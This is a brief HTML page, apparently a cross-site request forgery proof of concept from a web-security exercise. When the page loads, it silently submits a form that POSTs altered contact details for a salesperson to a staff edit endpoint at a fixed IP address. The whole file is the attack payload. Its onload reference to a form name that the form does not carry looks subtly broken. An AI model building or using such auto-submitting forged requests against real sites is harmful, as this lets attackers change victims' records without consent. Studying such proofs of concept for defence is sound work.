 test.html
1 <html lang="en">
2 <head>
3 <title>Staff: Edit Salesperson John Don</title>
4 </head>
5 <body onload="document.edit_salesperson.submit()">
6 <form action="https://35.226.151.166/red/public/staff/salespeople/edit.php?id=5" method="
post">
7 <input type="text" name="first_name" value="John" />
8 <input type="text" name="last_name" value="Don" />
9 <input type="text" name="phone" value="123-456-7890" />
10 <input type="text" name="email" value="whatever@salesperson.com" />
11 <input type="submit" name="submit" value="Update"  />
12 </form>
13 </body>
14 </html>